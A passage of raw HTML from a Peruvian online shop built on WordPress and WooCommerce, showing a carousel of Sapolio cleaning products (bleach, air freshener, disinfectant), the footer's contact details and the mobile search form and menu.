				data-id="10197">Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base wd-hover-with-fade wd-fade-off product-in-carousel type-product post-10231 status-publish first instock product_cat-ambientadores-y-desinfectantes product_cat-lejia has-post-thumbnail shipping-taxable product-type-simple" data-loop="6" data-id="10231">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://aeimportperu.com/producto/lejia-sapolio-bidon/" class="product-image-link">
			<img width="430" height="430" src="https://aeimportperu.com/wp-content/uploads/2022/05/LEJIA-GRANDE--430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aeimportperu.com/wp-content/uploads/2022/05/LEJIA-GRANDE--430x430.jpg 430w, https://aeimportperu.com/wp-content/uploads/2022/05/LEJIA-GRANDE--300x300.jpg 300w, https://aeimportperu.com/wp-content/uploads/2022/05/LEJIA-GRANDE--800x800.jpg 800w, https://aeimportperu.com/wp-content/uploads/2022/05/LEJIA-GRANDE--150x150.jpg 150w, https://aeimportperu.com/wp-content/uploads/2022/05/LEJIA-GRANDE--768x768.jpg 768w, https://aeimportperu.com/wp-content/uploads/2022/05/LEJIA-GRANDE--860x860.jpg 860w, https://aeimportperu.com/wp-content/uploads/2022/05/LEJIA-GRANDE--700x700.jpg 700w, https://aeimportperu.com/wp-content/uploads/2022/05/LEJIA-GRANDE-.jpg 1200w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://aeimportperu.com/producto/lejia-sapolio-bidon/" data-id="10231" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://aeimportperu.com/producto/lejia-sapolio-bidon/">Lejia Sapolio Bidon</a></h3>				<div class="wd-product-cats woodmart-product-cats">
			<a href="https://aeimportperu.com/categoria-producto/productos-de-limpieza/ambientadores-y-desinfectantes/" rel="tag">Ambientadores y Desinfectantes</a>, <a href="https://aeimportperu.com/categoria-producto/productos-de-limpieza/ambientadores-y-desinfectantes/lejia/" rel="tag">Léjia</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
					Lejia Sapolio Bidon				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://aeimportperu.com/producto/lejia-sapolio-bidon/" data-key="0c102cacf6" data-product-id="10231" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://aeimportperu.com/producto/lejia-sapolio-bidon/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10231">Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base wd-hover-with-fade wd-fade-off product-in-carousel type-product post-10162 status-publish last instock product_cat-ambientador-spray product_cat-ambientadores-y-desinfectantes has-post-thumbnail shipping-taxable product-type-simple" data-loop="7" data-id="10162">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://aeimportperu.com/producto/ambientador-sapolio-azul/" class="product-image-link">
			<img width="430" height="430" src="https://aeimportperu.com/wp-content/uploads/2022/05/SAPOLIO-AZUL-JPG1200-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aeimportperu.com/wp-content/uploads/2022/05/SAPOLIO-AZUL-JPG1200-430x430.jpg 430w, https://aeimportperu.com/wp-content/uploads/2022/05/SAPOLIO-AZUL-JPG1200-300x300.jpg 300w, https://aeimportperu.com/wp-content/uploads/2022/05/SAPOLIO-AZUL-JPG1200-800x800.jpg 800w, https://aeimportperu.com/wp-content/uploads/2022/05/SAPOLIO-AZUL-JPG1200-150x150.jpg 150w, https://aeimportperu.com/wp-content/uploads/2022/05/SAPOLIO-AZUL-JPG1200-768x768.jpg 768w, https://aeimportperu.com/wp-content/uploads/2022/05/SAPOLIO-AZUL-JPG1200-860x860.jpg 860w, https://aeimportperu.com/wp-content/uploads/2022/05/SAPOLIO-AZUL-JPG1200-700x700.jpg 700w, https://aeimportperu.com/wp-content/uploads/2022/05/SAPOLIO-AZUL-JPG1200.jpg 1200w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://aeimportperu.com/producto/ambientador-sapolio-azul/" data-id="10162" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://aeimportperu.com/producto/ambientador-sapolio-azul/">Ambientador Sapolio Azul</a></h3>				<div class="wd-product-cats woodmart-product-cats">
			<a href="https://aeimportperu.com/categoria-producto/productos-de-limpieza/ambientadores-y-desinfectantes/" rel="tag">Ambientadores y Desinfectantes</a>, <a href="https://aeimportperu.com/categoria-producto/productos-de-limpieza/ambientadores-y-desinfectantes/ambientador-spray/" rel="tag">Ambientador Spray</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
					Ambientador Sapolio Brisa Marina				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://aeimportperu.com/producto/ambientador-sapolio-azul/" data-key="0c102cacf6" data-product-id="10162" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://aeimportperu.com/producto/ambientador-sapolio-azul/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10162">Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base wd-hover-with-fade wd-fade-off product-in-carousel type-product post-10181 status-publish first instock product_cat-ambientadores-y-desinfectantes product_cat-limpiado has-post-thumbnail shipping-taxable product-type-simple" data-loop="8" data-id="10181">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://aeimportperu.com/producto/desinfectante-sapolio-frasco-900ml/" class="product-image-link">
			<img width="430" height="430" src="https://aeimportperu.com/wp-content/uploads/2022/05/BOTELLA-SAPOSDESINFEC-1200-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aeimportperu.com/wp-content/uploads/2022/05/BOTELLA-SAPOSDESINFEC-1200-430x430.jpg 430w, https://aeimportperu.com/wp-content/uploads/2022/05/BOTELLA-SAPOSDESINFEC-1200-300x300.jpg 300w, https://aeimportperu.com/wp-content/uploads/2022/05/BOTELLA-SAPOSDESINFEC-1200-800x800.jpg 800w, https://aeimportperu.com/wp-content/uploads/2022/05/BOTELLA-SAPOSDESINFEC-1200-150x150.jpg 150w, https://aeimportperu.com/wp-content/uploads/2022/05/BOTELLA-SAPOSDESINFEC-1200-768x768.jpg 768w, https://aeimportperu.com/wp-content/uploads/2022/05/BOTELLA-SAPOSDESINFEC-1200-860x860.jpg 860w, https://aeimportperu.com/wp-content/uploads/2022/05/BOTELLA-SAPOSDESINFEC-1200-700x700.jpg 700w, https://aeimportperu.com/wp-content/uploads/2022/05/BOTELLA-SAPOSDESINFEC-1200.jpg 1200w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://aeimportperu.com/producto/desinfectante-sapolio-frasco-900ml/" data-id="10181" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://aeimportperu.com/producto/desinfectante-sapolio-frasco-900ml/">Desinfectante Sapolio Frasco 900ml</a></h3>				<div class="wd-product-cats woodmart-product-cats">
			<a href="https://aeimportperu.com/categoria-producto/productos-de-limpieza/ambientadores-y-desinfectantes/" rel="tag">Ambientadores y Desinfectantes</a>, <a href="https://aeimportperu.com/categoria-producto/productos-de-limpieza/ambientadores-y-desinfectantes/limpiado/" rel="tag">Limpiado</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
					Desinfectante Sapolio Frasco 900 ml caja x12				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://aeimportperu.com/producto/desinfectante-sapolio-frasco-900ml/" data-key="0c102cacf6" data-product-id="10181" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://aeimportperu.com/producto/desinfectante-sapolio-frasco-900ml/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10181">Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-242 -->
			
					
	</div>

</div>

</div><!-- #product-10218 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter woodmart-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-818-css" href="https://aeimportperu.com/wp-content/uploads/elementor/css/post-818.css?ver=1667433450" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-407f089 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="407f089" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dc41b0a" data-id="dc41b0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9cceb97 elementor-widget elementor-widget-spacer" data-id="9cceb97" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.8.0 - 30-10-2022 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));-ms-flex-item-align:stretch;align-self:stretch;-ms-flex-negative:0;flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e600b63 elementor-widget elementor-widget-image" data-id="e600b63" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.8.0 - 30-10-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="640" height="160" src="https://aeimportperu.com/wp-content/uploads/2021/08/global-logo-12345.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://aeimportperu.com/wp-content/uploads/2021/08/global-logo-12345.png 640w, https://aeimportperu.com/wp-content/uploads/2021/08/global-logo-12345-400x100.png 400w, https://aeimportperu.com/wp-content/uploads/2021/08/global-logo-12345-430x108.png 430w, https://aeimportperu.com/wp-content/uploads/2021/08/global-logo-12345-150x38.png 150w" sizes="auto, (max-width: 640px) 100vw, 640px" />															</div>
				</div>
				<div class="elementor-element elementor-element-b8924e2 elementor-widget elementor-widget-spacer" data-id="b8924e2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-25d7c79" data-id="25d7c79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-92915ca elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="92915ca" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a58cccf elementor-widget elementor-widget-heading" data-id="a58cccf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.8.0 - 30-10-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h4 class="elementor-heading-title elementor-size-default">CONTÁCTANOS</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-a31ea02 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a31ea02" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://aeimportperu.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Los Sureños Mz B Lt 30 Puente Piedra</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:ventas@aeimportperu.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">ventas@aeimportperu.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">993301307 | 900277977</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-903ddbe elementor-widget elementor-widget-image" data-id="903ddbe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="430" height="215" src="https://aeimportperu.com/wp-content/uploads/2021/08/DiosEsBueno-430x215.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://aeimportperu.com/wp-content/uploads/2021/08/DiosEsBueno-430x215.png 430w, https://aeimportperu.com/wp-content/uploads/2021/08/DiosEsBueno-400x200.png 400w, https://aeimportperu.com/wp-content/uploads/2021/08/DiosEsBueno-1300x651.png 1300w, https://aeimportperu.com/wp-content/uploads/2021/08/DiosEsBueno-768x385.png 768w, https://aeimportperu.com/wp-content/uploads/2021/08/DiosEsBueno-1536x769.png 1536w, https://aeimportperu.com/wp-content/uploads/2021/08/DiosEsBueno-860x431.png 860w, https://aeimportperu.com/wp-content/uploads/2021/08/DiosEsBueno-700x351.png 700w, https://aeimportperu.com/wp-content/uploads/2021/08/DiosEsBueno-150x75.png 150w, https://aeimportperu.com/wp-content/uploads/2021/08/DiosEsBueno.png 1829w" sizes="auto, (max-width: 430px) 100vw, 430px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ae321fd" data-id="ae321fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-457b3ba elementor-widget elementor-widget-spacer" data-id="457b3ba" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-cda349f elementor-widget elementor-widget-heading" data-id="cda349f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">SIGUENOS </h4>		</div>
				</div>
				<div class="elementor-element elementor-element-da2ad00 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="da2ad00" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.8.0 - 30-10-2022 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-760c828" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c5c5ebe" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9d9bb4f elementor-widget elementor-widget-heading" data-id="9d9bb4f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">LIBRO DE RECLAMACIONES</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-0b39e94 elementor-widget elementor-widget-spacer" data-id="0b39e94" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-77becdf elementor-widget elementor-widget-image" data-id="77becdf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="150" src="https://aeimportperu.com/wp-content/uploads/2021/08/libropng.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://aeimportperu.com/wp-content/uploads/2021/08/libropng.png 300w, https://aeimportperu.com/wp-content/uploads/2021/08/libropng-150x75.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-85334cc elementor-widget elementor-widget-spacer" data-id="85334cc" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1f0b533 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="1f0b533" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-38b4463" data-id="38b4463" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1eee044 text-center color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="1eee044" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.8.0 - 30-10-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>A &amp; E Import Perú  &#8211; Todos los derechos Reservados</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fce5260" data-id="fce5260" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-49cc61a text-center color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="49cc61a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Diseñado por WebKyrios</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
							</div>
												</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side woodmart-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-left">			<div class="wd-search-form woodmart-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://aeimportperu.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline mobile-menu-tab mobile-nav-tabs">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-principal-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active site-mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10413 item-level-0" ><a href="https://aeimportperu.com/categoria-producto/linea-institucional/" class="woodmart-nav-link"><span class="nav-link-text">Linea Institucional</span></a></li>
